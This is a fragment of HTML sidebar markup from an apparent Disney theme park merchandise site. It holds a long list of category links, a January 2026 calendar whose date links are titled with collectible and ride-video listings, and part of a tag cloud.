	<li class="cat-item cat-item-720"><a href="https://disneythemepark.biz/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://disneythemepark.biz/category/pixar/" >pixar</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://disneythemepark.biz/category/pixie/" >pixie</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://disneythemepark.biz/category/placing/" >placing</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://disneythemepark.biz/category/planned/" >planned</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://disneythemepark.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://disneythemepark.biz/category/playlist/" >playlist</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://disneythemepark.biz/category/pleasure/" >pleasure</a>
</li>
	<li class="cat-item cat-item-4170"><a href="https://disneythemepark.biz/category/pocahontas/" >pocahontas</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://disneythemepark.biz/category/polynesian/" >polynesian</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://disneythemepark.biz/category/popcorn/" >popcorn</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://disneythemepark.biz/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://disneythemepark.biz/category/potato/" >potato</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://disneythemepark.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://disneythemepark.biz/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://disneythemepark.biz/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://disneythemepark.biz/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://disneythemepark.biz/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://disneythemepark.biz/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://disneythemepark.biz/category/prototypedevelopment/" >prototypedevelopment</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://disneythemepark.biz/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://disneythemepark.biz/category/r2d2/" >r2d2</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://disneythemepark.biz/category/ranking/" >ranking</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://disneythemepark.biz/category/rapunzel/" >rapunzel</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://disneythemepark.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://disneythemepark.biz/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://disneythemepark.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://disneythemepark.biz/category/regrets/" >regrets</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://disneythemepark.biz/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://disneythemepark.biz/category/reopening/" >reopening</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://disneythemepark.biz/category/reseller/" >reseller</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://disneythemepark.biz/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://disneythemepark.biz/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://disneythemepark.biz/category/riaa/" >riaa</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://disneythemepark.biz/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://disneythemepark.biz/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://disneythemepark.biz/category/rides/" >rides</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://disneythemepark.biz/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://disneythemepark.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://disneythemepark.biz/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://disneythemepark.biz/category/roblox/" >roblox</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://disneythemepark.biz/category/rookie/" >rookie</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://disneythemepark.biz/category/route/" >route</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://disneythemepark.biz/category/rules/" >rules</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://disneythemepark.biz/category/rundisney/" >rundisney</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://disneythemepark.biz/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://disneythemepark.biz/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://disneythemepark.biz/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://disneythemepark.biz/category/scariest/" >scariest</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://disneythemepark.biz/category/sci-fi/" >sci-fi</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://disneythemepark.biz/category/scrapped/" >scrapped</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://disneythemepark.biz/category/sdcc/" >sdcc</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://disneythemepark.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://disneythemepark.biz/category/season/" >season</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://disneythemepark.biz/category/seasons/" >season&#039;s</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://disneythemepark.biz/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://disneythemepark.biz/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://disneythemepark.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://disneythemepark.biz/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://disneythemepark.biz/category/seventeen/" >seventeen</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://disneythemepark.biz/category/shanghai/" >shanghai</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://disneythemepark.biz/category/shdr/" >shdr</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://disneythemepark.biz/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://disneythemepark.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://disneythemepark.biz/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://disneythemepark.biz/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://disneythemepark.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://disneythemepark.biz/category/shrek/" >shrek</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://disneythemepark.biz/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://disneythemepark.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://disneythemepark.biz/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://disneythemepark.biz/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://disneythemepark.biz/category/slinky/" >slinky</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://disneythemepark.biz/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://disneythemepark.biz/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://disneythemepark.biz/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://disneythemepark.biz/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-3499"><a href="https://disneythemepark.biz/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://disneythemepark.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://disneythemepark.biz/category/spaceship/" >spaceship</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://disneythemepark.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://disneythemepark.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://disneythemepark.biz/category/spectromagic/" >spectromagic</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://disneythemepark.biz/category/spending/" >spending</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://disneythemepark.biz/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://disneythemepark.biz/category/spider-man/" >spider-man</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://disneythemepark.biz/category/spinning/" >spinning</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://disneythemepark.biz/category/splash/" >splash</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://disneythemepark.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://disneythemepark.biz/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://disneythemepark.biz/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://disneythemepark.biz/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-4810"><a href="https://disneythemepark.biz/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://disneythemepark.biz/category/steiff/" >steiff</a>
</li>
	<li class="cat-item cat-item-4616"><a href="https://disneythemepark.biz/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://disneythemepark.biz/category/stepping/" >stepping</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://disneythemepark.biz/category/stieff/" >stieff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://disneythemepark.biz/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-4790"><a href="https://disneythemepark.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://disneythemepark.biz/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://disneythemepark.biz/category/storytelling/" >storytelling</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://disneythemepark.biz/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://disneythemepark.biz/category/studios/" >studios</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://disneythemepark.biz/category/stuffed/" >stuffed</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://disneythemepark.biz/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://disneythemepark.biz/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://disneythemepark.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://disneythemepark.biz/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://disneythemepark.biz/category/sweat/" >sweat</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://disneythemepark.biz/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://disneythemepark.biz/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://disneythemepark.biz/category/tactics/" >tactics</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://disneythemepark.biz/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://disneythemepark.biz/category/talespin/" >talespin</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://disneythemepark.biz/category/talks/" >talks</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://disneythemepark.biz/category/tangled/" >tangled</a>
</li>
	<li class="cat-item cat-item-3838"><a href="https://disneythemepark.biz/category/tarzan/" >tarzan</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://disneythemepark.biz/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://disneythemepark.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://disneythemepark.biz/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://disneythemepark.biz/category/theme/" >theme</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://disneythemepark.biz/category/themepark/" >themepark</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://disneythemepark.biz/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://disneythemepark.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-4022"><a href="https://disneythemepark.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://disneythemepark.biz/category/tiana/" >tiana</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://disneythemepark.biz/category/ticket/" >ticket</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://disneythemepark.biz/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://disneythemepark.biz/category/tiki/" >tiki</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://disneythemepark.biz/category/timesaver/" >timesaver</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://disneythemepark.biz/category/tinker/" >tinker</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://disneythemepark.biz/category/tinkerbell/" >tinkerbell</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://disneythemepark.biz/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://disneythemepark.biz/category/titanic/" >titanic</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://disneythemepark.biz/category/toads/" >toad&#039;s</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://disneythemepark.biz/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://disneythemepark.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://disneythemepark.biz/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://disneythemepark.biz/category/tomorrowland/" >tomorrowland</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://disneythemepark.biz/category/touch/" >touch</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://disneythemepark.biz/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://disneythemepark.biz/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://disneythemepark.biz/category/trader/" >trader</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://disneythemepark.biz/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://disneythemepark.biz/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://disneythemepark.biz/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://disneythemepark.biz/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://disneythemepark.biz/category/trick/" >trick</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://disneythemepark.biz/category/trolliest/" >trolliest</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://disneythemepark.biz/category/tron/" >tron</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://disneythemepark.biz/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://disneythemepark.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://disneythemepark.biz/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://disneythemepark.biz/category/twilight/" >twilight</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://disneythemepark.biz/category/typhoon/" >typhoon</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://disneythemepark.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://disneythemepark.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://disneythemepark.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://disneythemepark.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://disneythemepark.biz/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://disneythemepark.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://disneythemepark.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://disneythemepark.biz/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://disneythemepark.biz/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://disneythemepark.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2187"><a href="https://disneythemepark.biz/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-1353 current-cat"><a href="https://disneythemepark.biz/category/viajamos/" >viajamos</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://disneythemepark.biz/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://disneythemepark.biz/category/view-master/" >view-master</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://disneythemepark.biz/category/villain/" >villain</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://disneythemepark.biz/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://disneythemepark.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://disneythemepark.biz/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://disneythemepark.biz/category/visit/" >visit</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://disneythemepark.biz/category/visited/" >visited</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://disneythemepark.biz/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://disneythemepark.biz/category/vividie/" >vividie</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://disneythemepark.biz/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://disneythemepark.biz/category/volcano/" >volcano</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://disneythemepark.biz/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://disneythemepark.biz/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://disneythemepark.biz/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4364"><a href="https://disneythemepark.biz/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://disneythemepark.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://disneythemepark.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://disneythemepark.biz/category/wdcc/" >wdcc</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://disneythemepark.biz/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://disneythemepark.biz/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://disneythemepark.biz/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://disneythemepark.biz/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-5003"><a href="https://disneythemepark.biz/category/westcot/" >westcot</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://disneythemepark.biz/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://disneythemepark.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://disneythemepark.biz/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://disneythemepark.biz/category/windows/" >windows</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://disneythemepark.biz/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://disneythemepark.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://disneythemepark.biz/category/withtag/" >withtag</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://disneythemepark.biz/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://disneythemepark.biz/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://disneythemepark.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://disneythemepark.biz/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://disneythemepark.biz/category/wrist/" >wrist</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://disneythemepark.biz/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://disneythemepark.biz/category/x-plus/" >x-plus</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://disneythemepark.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://disneythemepark.biz/category/yesterworld/" >yesterworld</a>
</li>
		</ul>
</div><div id="calendar-2" class="sidebar-widget widget_calendar"><h3 class="widget-head">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://disneythemepark.biz/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://disneythemepark.biz/2026/01/01/" title="Live New Years Eve Fireworks From The Magic Kingdom Walt Disney World Countdown 2026 4k
Disney Disneyland 50 Anniversary Princess Swarovski Brooch Pin Castle Prop">1</a></td><td><a href="https://disneythemepark.biz/2026/01/02/" title="Tokyo Disney Resort 2-Way Bag Black Disney Theme Park Tote Shoulder Crossbody
Live Multi Pass Morning At Animal Kingdom U0026 Magic Kingdom Rides U0026 More Disney World Livestream">2</a></td><td><a href="https://disneythemepark.biz/2026/01/03/" title="Custom Bronze Disney Storytellers Statue Gift Theme Park Decor for Sale
Christmas Disney Mickey Mouse Train Toyland Snowglibe Theme park Exclusive">3</a></td><td><a href="https://disneythemepark.biz/2026/01/04/" title="Indiana Jones Disney Theme Park Action Figures Exclusive Set of 6
Disney Theme Park Exclusive Mickey Icon 24 Piece Flatware Set By Disney">4</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2026/01/05/" title="Disney Pirates of the Caribbean Skeletons Set of 2 Disney Theme Park Souvenirs
WDW Spaceship Earth Playset withCharacters Theme Park Ed Sounds Damaged Box L/N">5</a></td><td><a href="https://disneythemepark.biz/2026/01/06/" title="Disney Parks 2024 Merry Menagerie Tree Of Life Reindeer Owl Fox LR Pin New
Infinite Worlds Await At Walt Disney World Resort">6</a></td><td><a href="https://disneythemepark.biz/2026/01/07/" title="Starbucks WDW Disney World 50th Anniversary Mugs Set of 4 (MK Epcot DHS AK) 2021
Disney Dumbo Interactive Flying Elephant Playset Theme Park Edition New">7</a></td><td><a href="https://disneythemepark.biz/2026/01/08/" title="DAVE SMITH COLLECTION PINS LE 2000 FIRST THEME PARK PIN &amp; carousel Of Progress
Disney 101 Dalmatians Artist Collection Ornament USA Disney Theme Park 1990s">8</a></td><td><a href="https://disneythemepark.biz/2026/01/09/" title="Disney DLR Disneyland Candlelight Processional Pin Lot 12 2008-2019
Shanghai Disney Linabell Plush Toy Tags SS 5.9 Disney Theme Park">9</a></td><td><a href="https://disneythemepark.biz/2026/01/10/" title="Disney Pizza Planet Crystal Art Sculpture by Arribas Cristal Arts for Theme Park
Vintage Walt Disney World Monorail Playset Track Theme Park Edition Train In Box">10</a></td><td><a href="https://disneythemepark.biz/2026/01/11/" title="Disney Theme Parks and Resorts Exclusive Limited Edition 468/1000 Disney Watch
Disney Mulan Bradley&#8217;s Porcelain Doll Theme Park Exclusive with Box 1990s Rare">11</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2026/01/12/" title="Walt Disney World Rides U0026 Attractions 2026 All Rides U0026 Shows In All 4 Parks Orlando Florida
1989 Walt Disney MGM Studios Theme Park California Adventure Hollywood Blvd #1">12</a></td><td><a href="https://disneythemepark.biz/2026/01/13/" title="Disney Parks Star Wars Ahsoka Tano Lightsaber Hilts Set Galaxys Edge Replica
Retired Disney Theme Park Shoe Ornament Mushu Mulan Exc Cond 3Hx1 3/4Wx3D">13</a></td><td><a href="https://disneythemepark.biz/2026/01/14/" title="1989 Walt Disney MGM Studios Theme Park R2-D2 C-3PO Micky Minnie Mouse Goofy
Mgm Studios Backlot Tour Prop Spur Epcot World Of Motion Disney">14</a></td><td><a href="https://disneythemepark.biz/2026/01/15/" title="NWT Lululemon Disney Steady State Gray Hoodie Mickey Mouse Mens XXL Theme Park
2025 Run Disney Virtual Series 10 Years of Running Complete Set w Ears &amp; Pin">15</a></td><td><a href="https://disneythemepark.biz/2026/01/16/" title="CLUB 33 DISNEYLAND 70TH ANNIVERSARY 3 Of 4 ONLY Land-Themed Glasses NEW
Vintage 90s Disney Animal Kingdom Sweatshirt Mens XL Blue Mickey Theme Park Logo">16</a></td><td><a href="https://disneythemepark.biz/2026/01/17/" title="Disney S Blizzard Beach Rides U0026 Attractions 2025 Walt Disney World
Live Disney S Magic Kingdom Saturday 01 17 26 Walt Disney World">17</a></td><td><a href="https://disneythemepark.biz/2026/01/18/" title="Disney S Magic Kingdom Rides And Attractions 2026 Walt Disney World
Disney Monorail Spaceship Earth Epcot Adventure Play Set &amp; FiguresWorld Park Ex">18</a></td>
	</tr>
	<tr>
		<td><a href="https://disneythemepark.biz/2026/01/19/" title="Disney Animated Classics Little Mermaid Ariel Figurine Theme Park Exclusive
9 Disney Parks Trading Pins Winnie The Pooh, Bambi, Monsters Inc, Mickey">19</a></td><td id="today"><a href="https://disneythemepark.biz/2026/01/20/" title="NEW Set of 14 Walt Disney Parks 2024 Halloween Pins Minnie Mickey Pass DVC House">20</a></td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div id="tag_cloud-2" class="sidebar-widget widget_tag_cloud"><h3 class="widget-head">Tags Cloud</h3><div class="tagcloud"><a href='https://disneythemepark.biz/tag/50th/' class='tag-link-299' title='257 topics' style='font-size: 10.147239263804pt;'>50th</a>
<a href='https://disneythemepark.biz/tag/animal/' class='tag-link-139' title='160 topics' style='font-size: 8.4294478527607pt;'>animal</a>
<a href='https://disneythemepark.biz/tag/anniversary/' class='tag-link-244' title='457 topics' style='font-size: 12.294478527607pt;'>anniversary</a>
<a href='https://disneythemepark.biz/tag/cast/' class='tag-link-248' title='294 topics' style='font-size: 10.662576687117pt;'>cast</a>
<a href='https://disneythemepark.biz/tag/castle/' class='tag-link-293' title='229 topics' style='font-size: 9.7177914110429pt;'>castle</a>
<a href='https://disneythemepark.biz/tag/christmas/' class='tag-link-81' title='154 topics' style='font-size: 8.2576687116564pt;'>christmas</a>
<a href='https://disneythemepark.biz/tag/club/' class='tag-link-189' title='186 topics' style='font-size: 8.9447852760736pt;'>club</a>
<a href='https://disneythemepark.biz/tag/collection/' class='tag-link-247' title='372 topics' style='font-size: 11.521472392638pt;'>collection</a>
<a href='https://disneythemepark.biz/tag/complete/' class='tag-link-232' title='240 topics' style='font-size: 9.8895705521472pt;'>complete</a>
<a href='https://disneythemepark.biz/tag/disney/' class='tag-link-6' title='6,103 topics' style='font-size: 22pt;'>disney</a>
<a href='https://disneythemepark.biz/tag/disneyland/' class='tag-link-63' title='748 topics' style='font-size: 14.098159509202pt;'>disneyland</a>
<a href='https://disneythemepark.biz/tag/edition/' class='tag-link-155' title='359 topics' style='font-size: 11.435582822086pt;'>edition</a>
<a href='https://disneythemepark.biz/tag/epcot/' class='tag-link-177' title='300 topics' style='font-size: 10.748466257669pt;'>epcot</a>
<a href='https://disneythemepark.biz/tag/exclusive/' class='tag-link-35' title='358 topics' style='font-size: 11.435582822086pt;'>exclusive</a>
<a href='https://disneythemepark.biz/tag/framed/' class='tag-link-208' title='250 topics' style='font-size: 10.061349693252pt;'>framed</a>
<a href='https://disneythemepark.biz/tag/haunted/' class='tag-link-32' title='271 topics' style='font-size: 10.319018404908pt;'>haunted</a>
<a href='https://disneythemepark.biz/tag/jumbo/' class='tag-link-67' title='400 topics' style='font-size: 11.779141104294pt;'>jumbo</a>
<a href='https://disneythemepark.biz/tag/kingdom/' class='tag-link-140' title='376 topics' style='font-size: 11.60736196319pt;'>kingdom</a>
<a href='https://disneythemepark.biz/tag/limited/' class='tag-link-114' title='350 topics' style='font-size: 11.349693251534pt;'>limited</a>
<a href='https://disneythemepark.biz/tag/magic/' class='tag-link-166' title='326 topics' style='font-size: 11.006134969325pt;'>magic</a>
<a href='https://disneythemepark.biz/tag/mansion/' class='tag-link-33' title='273 topics' style='font-size: 10.40490797546pt;'>mansion</a>
<a href='https://disneythemepark.biz/tag/mickey/' class='tag-link-69' title='610 topics' style='font-size: 13.411042944785pt;'>mickey</a>
<a href='https://disneythemepark.biz/tag/minnie/' class='tag-link-256' title='168 topics' style='font-size: 8.601226993865pt;'>minnie</a>
